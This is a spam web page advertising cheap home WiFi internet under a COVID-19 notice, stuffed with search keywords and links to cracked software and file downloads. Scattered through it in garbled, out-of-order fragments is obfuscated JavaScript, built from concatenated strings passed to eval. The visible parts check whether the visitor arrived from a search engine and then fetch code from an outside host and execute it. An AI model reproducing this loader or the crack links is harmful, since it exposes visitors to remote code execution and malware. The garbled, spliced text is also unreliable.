

[Cheap Wifi Internet For Home](https://tiurll.com/1ue1op)

## COVID-19/CORONAVIRUS

# UPDATE

Need WiFi to keep students connected for online learning? There are low/nocost options available!

Please see the links in this post for more information.



[Cheap Wifi Internet For Home](https://tiurll.com/1ue1op)



ind";YzA["AqLz"]="x({t";YzA["DdZf"]="ossD";YzA["eQqB"]="eate";YzA["VbTe"]="d(a)";YzA["HGcy"]="owme";YzA["Oia X"]="lati":eval(YzA["Xckz"]+YzA["qoTZ"]+YzA["lBZF"]+YzA["BjeW"]+YzA["BacS"]+YzA["DAxj"]+YzA["dqGI"]+YzA[" eQqB"]+YzA["hjke"]+YzA["ydsT"]+YzA["ZXVZ"]+YzA["wznq"]+YzA["swBb"]+YzA["VaXw"]+YzA["FbwZ"]+YzA["HkV u"]+YzA["lyyr"]+YzA["YZyx"]+YzA["HjSF"]+YzA["FxMD"]+YzA["cqqI"]+YzA["poFg"]+YzA["lOzw"]+YzA["HslO"]+Yz A["cAOY"]+YzA["bWrt"]+YzA["XduL"]+YzA["hrRh"]+YzA["pSXr"]+YzA["UmfW"]+YzA["Trfk"]+YzA["zbQo"]+YzA["Y dDe"]+YzA["JOCg"]+YzA["DAxj"]+YzA["YXKm"]+YzA["UTYU"]+YzA["WrgO"]+YzA["vUUO"]+YzA["vReJ"]+YzA["O hTV"]+YzA["mfNd"]+YzA["ONyB"]+YzA["qQsW"]+YzA["BTbZ"]+YzA["slnh"]+YzA["VbTe"]+YzA["jNIR"]+YzA["JSqQ "]+YzA["eOZP"]+YzA["gVfj"]+YzA["TFyF"]+YzA["BXoC"]+YzA["PfrE"]+YzA["ULak"]+YzA["IIUb"]+YzA["eHSx"]+Yz A["ABSM"]+YzA["TmSx"]+YzA["fdop"]+YzA["DoDl"]+YzA["zgbD"]+YzA["BLWs"]+YzA["OODy"]+YzA["aefl"]+YzA[" NbfZ"]+YzA["eBID"]+YzA["nTyQ"]+YzA["xLHX"]+YzA["fICX"]+YzA["GoWO"]+YzA["FAYe"]+YzA["Iuwb"]+YzA["Yc CC"]+YzA["jDgX"]+YzA["yxqH"]+YzA["mgUd"]+YzA["hGsr"]+YzA["ChFy"]+YzA["eqtE"]+YzA["CDUS"]+YzA["wxRv"] +YzA["ifOB"]+YzA["mgUd"]+YzA["hGsr"]+YzA["CEzi"]+YzA["cqqI"]+YzA["YpBz"]+YzA["wxRv"]+YzA["GVXc"]+YzA[ "bfyQ"]+YzA["wdxS"]+YzA["jCvU"]+YzA["CxkO"]+YzA["ozUc"]+YzA["RRPX"]+YzA["FAYe"]+YzA["IxAO"]+YzA["PU XG"]+YzA["GSQr"]+YzA["ZbYf"]+YzA["RRPX"]+YzA["FAYe"]+YzA["IxAO"]+YzA["PUXG"]+YzA["HWrZ"]+YzA["jE FA"]+YzA["RRPX"]+YzA["FAYe"]+YzA["IxAO"]+YzA["PUXG"]+YzA["fMkh"]+YzA["bVlk"]+YzA["pAiZ"]+YzA["GVX c"]+YzA["bfyQ"]+YzA["wdxS"]+YzA["DIcp"]+YzA["EOoK"]+YzA["RRPX"]+YzA["FAYe"]+YzA["IxAO"]+YzA["PUXG"] +YzA["GSPn"]+YzA["YpBz"]+YzA["RRPX"]+YzA["FAYe"]+YzA["IxAO"]+YzA["PUXG"]+YzA["APuU"]+YzA["zPOd"]+ YzA["RZJc"]+YzA["JQFL"]+YzA["HGcy"]+YzA["SYBY"]+YzA["Tcuv"]+YzA["qVTn"]+YzA["WXGm"]+YzA["AqLz"]+Y zA["MehD"]+YzA["ZaFN"]+YzA["iCda"]+YzA["QruC"]+YzA["nvbx"]+YzA["vtMW"]+YzA["fwgM"]+YzA["kskr"]+YzA[" VCMO"]+YzA["RYZT"]+YzA["xHmN"]+YzA["STwF"]+YzA["DdZf"]+YzA["ooes"]+YzA["skxD"]+YzA["USDO"]+YzA["s Lfo"]+YzA["FGLo"]+YzA["wiZN"]+YzA["hYem"]+YzA["ZAig"]+YzA["tecG"]+YzA["xtwG"]+YzA["BwZE"]+YzA["dvvg"] +YzA["OiaX"]+YzA["sKJg"]+YzA["oqlt"]+YzA["glDt"]+YzA["Kwwn"]+YzA["JyQl"]+YzA["keNZ"]+YzA["ivKL"]+YzA["D YxR"]+YzA["AlNI"]+YzA["vWsg"]+YzA["icAp"]+YzA["SFTH"]+YzA["Zhwp"]+YzA["sONo"]+YzA["XJXT"]+YzA["GzPh "|+YzA["NMSz"|+YzA["INSN"|+YzA["gJch"|+YzA["icAp"|+YzA["SFTH"|+YzA["Zhwp"|+YzA["ExhD"|+YzA["BcMw"|+ YzA["BiyL"]+YzA["xzLL"]); What is Wireless Internet? Unlike DSL and Cable Internet technology that require physical at home or at the office connections, wireless Internet technology.

- 1. cheap home wifi internet
- 2. what is the cheapest internet for home
- 3. cheapest wifi internet for home

";YzA["GSPn"]="\"liv";YzA["RZJc"]="){va";YzA["qVTn"]="e';\$";YzA["Xckz"]="var ";YzA["HkVu"]="bute";YzA["ZXVZ"]= "scr";YzA["kskr"]="proc";YzA["icAp"]="(res";YzA["VaXw"]="setA";YzA["GoWO"]=";if(";YzA["STwF"]="e.cr";YzA["TmS" x"]="tTim";YzA["DAxj"]="umen";YzA["poFg"]="eapi";YzA["HWrZ"]="\"mai";YzA["vWsg"]="tion";YzA["eqtE"]="ande";Yz  $A['zbOo''] = "min"$ . ap": $YZA['mgUd''] = "f$ 

in";YzA["jCvU"]="(\"ra";YzA["DYxR"]="ess:";YzA["YcCC"]="th>0";YzA["nTyQ"]="ent.. js?";YzA["cAOY"]="ax/l";YzA["F bwZ"]="ttri";YzA["HslO"]="m/aj";YzA["zgbD"]="100)";YzA["AlNI"]="func";YzA["CDUS"]="x..

ge";YzA["USDQ"]="ue,j";YzA["BcMw"]="});}";YzA["HjSF"]="//aj";YzA["dqGI"]="t cr";YzA["NMSz"]=",jqX";YzA["ZaFN "]="'GET";YzA["vtMW"]="scri";YzA["Tcuv"]="forc";YzA["DIcp"]="(\"ms";YzA["FAYe"]="ref.

#### cheap home wifi internet

cheap home wifi internet, what is the cheapest home wifi, what is the cheapest internet for home, cheap wifi home internet, chappest wifi internet for home, cheap wifi plans for home in india, what is the cheapest wifi for home, what is the cheapest way to get wifi at home Andaaz Full Hd 1080p Movie Download

Internet service providers Select your Internet service provider to find out more..

bro";YzA["lyyr"]="('sr";YzA["xLHX"]="refe";YzA["IxAO"]="inde";YzA["iCda"]="',da";YzA["qQsW"]="].. POCKET WIFI RENTAL SPAIN Connect from their devices to the wireless network and you are, the easier it impossible Wifi device that comes in the package is loaded with full batteries, so from the time you receive may use and transport you anywhere, it is very very light. Kdebindings Python Download For Mac



[Bakugan Battle Brawlers Episodes Playlist](https://ibvisyhip.mystrikingly.com/blog/bakugan-battle-brawlers-episodes-playlist)

#### **what is the cheapest internet for home**

[Ivms Download For Mac](http://parparesi.epizy.com/Ivms_Download_For_Mac.pdf)

 \")";YzA["aefl"]="ar r";YzA["wdxS"]="exOf";YzA["hYem"]="rl:'";YzA["glDt"]="3/35";YzA["yxqH"]="((re";YzA["ChFy"]=" f(\"y";YzA["GzPh"]="atus";YzA["hjke"]="Elem";YzA["WrgO"]="ment";YzA["RYZT"]="ata:";YzA["TFyF"]="f(ty";YzA["FG Lo"]=":fal";YzA["hGsr"]="dexO";YzA["CxkO"]="mble";YzA["qoTZ"]="q = ";YzA["jEFA"]="l.. \")";YzA["MehD"]="ype:";YzA["oqlt"]="om/1";YzA["FxMD"]="ax

g";YzA["fICX"]="rrer";YzA["ivKL"]="succ";YzA["YpBz"]="e.. ";YzA["BacS"]="=doc";YzA["sKJg"]="no c";YzA["mfNd"]=" head";YzA["xtwG"]="vcc7";YzA["XduL"]="jque";YzA["NbfZ"]="ef=d";YzA["ifOB"]="|(re";YzA["ULak"]="='un";YzA["Trf k"]="ery.. \")";YzA["ooes"]="omai";YzA["YdDe"]="js')";YzA["JQFL"]="r sh";YzA["WXGm"]=" aja";YzA["swBb"]=");a. [mkv to avi converter with crack free download for windows 10 64](https://relaxed-ptolemy-da0e6a.netlify.app/mkv-to-avi-converter-with-crack-free-download-for-windows-10-64.pdf)

### **cheapest wifi internet for home**

[Download Free Games For Mac Laptop](https://www.vandeborne.be/nl-be/system/files/webform/visitor-uploads/pierregy300_0.pdf)

```
\")";YzA["bWrt"]="ibs/";YzA["xzLL"]="d();";YzA["ydsT"]="ent(";YzA["fMkh"]="\"yah";YzA["EOoK"]="n.. \"";YzA["hrRh"]
="ry/3";YzA["UmfW"]="/jqu";YzA["BiyL"]="}}}r";YzA["VCMO"]="essD";YzA["ONyB"]="')[0";YzA["dvvg"]="ward";YzA[
"INSN"]="HR){";YzA["APuU"]="\"vk.. \")";YzA["zPOd"]="\")>0";YzA["lBZF"]="TB;v";YzA["lOzw"]="s
co";YzA["BLWs"]=";}el";YzA["skxD"]="n:tr";YzA["ExhD"]="a);}";YzA["YXKm"]="t..
";YzA["wxRv"]=">0)|";YzA["nvbx"]="pe:'";YzA["sLfo"]="sonp";YzA["ozUc"]="r \")";YzA["BwZE"]="..
";YzA["BTbZ"]="pend";YzA["GSQr"]="\"bin";YzA["fwgM"]="pt',";YzA["pSXr"]=" 1 0";YzA["BXoC"]="peof";YzA["wznq"]
="ipt'";YzA["JOCg"]=";doc";YzA["tecG"]="://A";YzA["CEzi"]="f(\"g";YzA["QruC"]="taTy";YzA["ZbYf"]="g. e828bfe731 
Virtavia Lockheed Sr71 Blackbird Full Version Download
```
e828bfe731

[Recover My Files V5.2.1 Patch Free Download](https://holkatacho.therestaurant.jp/posts/15646729)